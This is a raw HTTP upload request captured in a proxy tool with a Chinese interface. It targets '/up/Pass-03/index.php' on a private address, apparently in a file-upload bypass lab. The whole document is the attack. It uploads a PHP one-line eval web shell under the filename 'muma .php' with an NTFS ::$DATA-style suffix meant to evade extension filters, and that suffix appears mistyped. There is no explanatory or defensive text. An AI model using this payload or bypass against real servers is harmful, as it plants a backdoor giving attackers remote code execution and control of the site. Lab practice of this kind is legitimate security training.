 放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /up/Pass-03/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------392373324725732478254148562706
Content-Length: 388
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-03/index.php
Cookie: HFS_SID_=0.677026703720912
Upgrade-Insecure-Requests: 1
-----------------------------392373324725732478254148562706
Content-Disposition: form-data; name="upload_file"; filename="muma .php::$DAT::$DATAA"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------392373324725732478254148562706
Content-Disposition: form-data; name="submit"
上传
-----------------------------392373324725732478254148562706--